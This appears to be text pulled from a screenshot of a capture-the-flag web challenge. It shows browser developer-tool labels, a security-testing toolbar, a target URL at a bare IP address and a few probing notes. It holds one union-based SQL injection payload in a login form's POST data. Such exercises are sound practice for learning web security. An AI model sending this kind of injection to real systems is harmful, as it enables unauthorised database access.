 Where is the database?
try ?id
wrong user
调试器 查看器 控制台 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://59.110.159.206:7010/
Split URL Post data Referer User Agent Cookies Add Heade
Execute
username=-1' union select 1,2,3#&passwd=3